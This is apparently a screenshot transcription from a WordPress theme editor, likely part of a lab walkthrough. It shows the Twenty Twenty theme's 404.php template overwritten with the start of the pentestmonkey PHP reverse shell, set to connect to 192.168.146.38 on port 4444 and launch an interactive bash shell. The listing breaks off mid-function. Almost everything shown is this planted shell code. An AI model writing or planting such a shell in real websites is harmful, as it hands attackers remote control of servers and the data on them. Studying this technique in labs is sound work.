 Twenty Twenty: 404 Template (404.php)
Select theme to edit
Selected file content:
T
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.146.38';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
Documentation: Function Name... Look Up